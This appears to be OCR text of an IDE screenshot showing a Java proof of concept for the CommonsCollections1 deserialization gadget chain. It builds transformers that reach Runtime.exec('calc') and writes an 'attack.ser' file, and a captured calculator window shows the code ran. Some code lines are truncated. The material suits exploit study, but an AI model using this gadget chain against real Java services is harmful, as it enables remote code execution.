 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help cc1 - cc1.java
cc1 src main java cc1 main
cc1
Project
pom.xml (cc1)
cc1.java
Project
cc1 F:\code\java\cc1
.idea
src
main
java
cc1
resources
test
target
attack.ser
pom.xml
External Libraries
Scratches and Consoles
1
8 import java.io.ObjectInputStream;
9 import java.io.ObjectOutputStream;
10
11 public class cc1 {
12 public static void main(String[] args) throws Exception {
13 Transformer d=new ChainedTransformer(new Transformer[]{
14 new ConstantTransformer(Runtime.class),
15 new InvokerTransformer( methodName: "getMethod
16 new Class[] {String.class, Class[].cl
17 new Object[] {"getRuntime", new Class
18 new InvokerTransformer( methodName: "invoke",
19 new Class[] {Object.class, Object[].c
20 new Object[] {null, new Object[0] }),
21 new InvokerTransformer(
22 methodName: "exec",
23 new Class[]{String.class},
24 new Object[]{"calc"})
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: cc1
F:\Java\jdk1.8_66\bin\java.exe ...
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Profiler Build
nt Log
All files are up-to-date (moments ago)